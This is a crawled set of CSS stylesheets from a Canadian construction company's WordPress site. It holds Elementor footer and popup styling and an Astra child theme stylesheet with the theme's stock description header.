.elementor-element.elementor-element-b214f0e .hfe-site-logo-container, .elementor-631 .elementor-element.elementor-element-b214f0e .hfe-caption-width figcaption{text-align:left;}.elementor-631 .elementor-element.elementor-element-b214f0e .hfe-site-logo .hfe-site-logo-container img{width:120px;}.elementor-631 .elementor-element.elementor-element-b214f0e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-631 .elementor-element.elementor-element-b214f0e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-631 .elementor-element.elementor-element-885046d > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-631 .elementor-element.elementor-element-885046d{text-align:left;color:var( --e-global-color-7f6ee53 );font-size:14px;}.elementor-631 .elementor-element.elementor-element-24bf1ba{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-widget-container{text-align:left;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon{background-color:#3F3F3F;--icon-padding:0.85em;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon i{color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon svg{fill:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon:hover{background-color:#FE5500;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-df1e615 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-631 .elementor-element.elementor-element-9806662 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-631 .elementor-element.elementor-element-9806662{text-align:left;}.elementor-631 .elementor-element.elementor-element-9806662 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-icon i{color:#DBDDEE;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-icon svg{fill:#DBDDEE;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-234d136{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-icon{padding-right:12px;}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-234d136 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button{background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button:hover, .elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button:hover svg, .elementor-631 .elementor-element.elementor-element-26fcde6 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-a671dc1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-72c8e7e > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-631 .elementor-element.elementor-element-72c8e7e{text-align:left;}.elementor-631 .elementor-element.elementor-element-72c8e7e .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-3d76891{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-3d76891 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button{background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-0ede87c > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button:hover, .elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button:hover svg, .elementor-631 .elementor-element.elementor-element-0ede87c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-6896362 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-fa783d8 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-631 .elementor-element.elementor-element-fa783d8{text-align:left;}.elementor-631 .elementor-element.elementor-element-fa783d8 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-c4659d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-c4659d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-c4e0a51:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-c4e0a51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-631 .elementor-element.elementor-element-c4e0a51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 104px 40px;}.elementor-631 .elementor-element.elementor-element-c4e0a51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-631 .elementor-element.elementor-element-579958e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-96f5431 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-631 .elementor-element.elementor-element-96f5431{text-align:left;}.elementor-631 .elementor-element.elementor-element-96f5431 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-0923b75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-0923b75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-08646f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-08646f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-6ab3834{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-6ab3834 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-2ff7729{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-2ff7729 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F8F7F2;}.elementor-631 .elementor-element.elementor-element-5550c1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-5550c1b:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-5550c1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A4A4A;}.elementor-631 .elementor-element.elementor-element-5550c1b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#13183C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 40px 25px 40px;}.elementor-631 .elementor-element.elementor-element-5550c1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-631 .elementor-element.elementor-element-43e766f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-7720eec .hfe-copyright-wrapper{text-align:left;}.elementor-631 .elementor-element.elementor-element-7720eec .hfe-copyright-wrapper a, .elementor-631 .elementor-element.elementor-element-7720eec .hfe-copyright-wrapper{color:#8D8D8D;}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-icon i{color:#DBDDEE;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-icon svg{fill:#DBDDEE;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-6368b7b{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-icon{padding-right:1px;}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-item > a{font-size:14px;}.elementor-631 .elementor-element.elementor-element-6368b7b .elementor-icon-list-text{color:var( --e-global-color-e0912dc );transition:color 0.3s;}@media(max-width:1024px) and (min-width:769px){.elementor-631 .elementor-element.elementor-element-20e9139{width:50%;}.elementor-631 .elementor-element.elementor-element-df1e615{width:50%;}.elementor-631 .elementor-element.elementor-element-a671dc1{width:50%;}.elementor-631 .elementor-element.elementor-element-6896362{width:50%;}.elementor-631 .elementor-element.elementor-element-579958e{width:50%;}.elementor-631 .elementor-element.elementor-element-3a77c06{width:70%;}.elementor-631 .elementor-element.elementor-element-01f7765{width:70%;}.elementor-631 .elementor-element.elementor-element-9b1d5f8{width:70%;}.elementor-631 .elementor-element.elementor-element-41f3f81{width:70%;}}@media(max-width:1024px){.elementor-631 .elementor-element.elementor-element-43f10d9 > .elementor-background-overlay{background-size:cover;}.elementor-631 .elementor-element.elementor-element-43f10d9{padding:120px 40px 80px 40px;}.elementor-631 .elementor-element.elementor-element-05b7ed2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-e2153a2{padding:80px 40px 40px 40px;}.elementor-631 .elementor-element.elementor-element-20e9139 > .elementor-element-populated{margin:0px 0px 64px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 0px;}.elementor-631 .elementor-element.elementor-element-df1e615 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 40px 40px 0px;}.elementor-631 .elementor-element.elementor-element-c4e0a51{padding:0px 40px 80px 40px;}.elementor-631 .elementor-element.elementor-element-5550c1b{padding:25px 40px 25px 40px;}}@media(max-width:768px){.elementor-631 .elementor-element.elementor-element-43f10d9 > .elementor-background-overlay{background-position:-200px 0px;}.elementor-631 .elementor-element.elementor-element-43f10d9{padding:128px 24px 64px 24px;}.elementor-631 .elementor-element.elementor-element-bcbdde3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-c6f01fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-e28d62b{width:100%;max-width:100%;}.elementor-631 .elementor-element.elementor-element-e28d62b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-bc22865{width:100%;max-width:100%;}.elementor-631 .elementor-element.elementor-element-bc22865 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-e2153a2{padding:64px 24px 0px 24px;}.elementor-631 .elementor-element.elementor-element-20e9139{width:100%;}.elementor-631 .elementor-element.elementor-element-20e9139.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-20e9139 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-b214f0e .hfe-site-logo-container, .elementor-631 .elementor-element.elementor-element-b214f0e .hfe-caption-width figcaption{text-align:center;}.elementor-631 .elementor-element.elementor-element-b214f0e .hfe-site-logo .hfe-site-logo-container img{width:120px;}.elementor-631 .elementor-element.elementor-element-885046d{text-align:center;}.elementor-631 .elementor-element.elementor-element-24bf1ba .elementor-widget-container{text-align:center;}.elementor-631 .elementor-element.elementor-element-24bf1ba > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-631 .elementor-element.elementor-element-df1e615{width:100%;}.elementor-631 .elementor-element.elementor-element-df1e615 > .elementor-element-populated{margin:0px 0px 56px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-9806662{width:100%;max-width:100%;text-align:center;}.elementor-631 .elementor-element.elementor-element-9806662 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-234d136 > .elementor-widget-container{padding:0px 32px 0px 32px;}.elementor-631 .elementor-element.elementor-element-a671dc1{width:100%;}.elementor-631 .elementor-element.elementor-element-a671dc1 > .elementor-element-populated{margin:0px 0px 64px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-72c8e7e{text-align:center;}.elementor-631 .elementor-element.elementor-element-6896362{width:100%;}.elementor-631 .elementor-element.elementor-element-6896362 > .elementor-element-populated{margin:0px 0px 64px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-fa783d8{text-align:center;}.elementor-631 .elementor-element.elementor-element-c4e0a51{padding:0px 24px 64px 24px;}.elementor-631 .elementor-element.elementor-element-579958e{width:100%;}.elementor-631 .elementor-element.elementor-element-579958e > .elementor-element-populated{margin:0px 0px 64px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-96f5431{text-align:center;}.elementor-631 .elementor-element.elementor-element-3a77c06{width:100%;}.elementor-631 .elementor-element.elementor-element-3a77c06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-3a77c06 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-01f7765{width:100%;}.elementor-631 .elementor-element.elementor-element-01f7765.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-01f7765 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-631 .elementor-element.elementor-element-01f7765 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-9b1d5f8{width:100%;}.elementor-631 .elementor-element.elementor-element-9b1d5f8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-9b1d5f8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-41f3f81{width:100%;}.elementor-631 .elementor-element.elementor-element-41f3f81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-631 .elementor-element.elementor-element-41f3f81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-7720eec .hfe-copyright-wrapper{text-align:center;}.elementor-631 .elementor-element.elementor-element-6368b7b > .elementor-widget-container{padding:0px 32px 0px 32px;}}/* Start custom CSS for text-editor, class: .elementor-element-885046d */.footer-copy {
    font-family: Roboto, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; color: rgb(219, 221, 238)
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/uploads/elementor/css/post-4994.css?ver=1734984261
body_size: 278
content:
.elementor-4994 .elementor-element.elementor-element-27d73df{padding:25px 25px 25px 25px;}#elementor-popup-modal-4994 .dialog-widget-content{background-color:#FFFFFF;border-style:solid;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4994{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4994 .dialog-message{width:420px;height:auto;}#elementor-popup-modal-4994 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 959
content:
/**
Theme Name: 2X2
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: 2x2
Template: astra
*/

a.anchor {
	position: relative;
	top: -150px !important;
}
.rank-math-list-item {
	margin-bottom: 40px;
}
h3.rank-math-question {
	margin-bottom: 20px;
}
.grecaptcha-badge {
	z-index: 1;
	display: none;
}
.hero-section {
	margin-top: 78px;
}
@media (max-width: 992px){
	.hero-section {
		margin-top: 75px;
	}
	.ast-header-break-point .main-navigation ul .menu-item .menu-link {
		border-color: #474747 !important;
	}

}
.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content { background-color: #1f1f1f !important; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/uploads/elementor/css/post-2239.css?ver=1735045607
body_size: 1036
content:
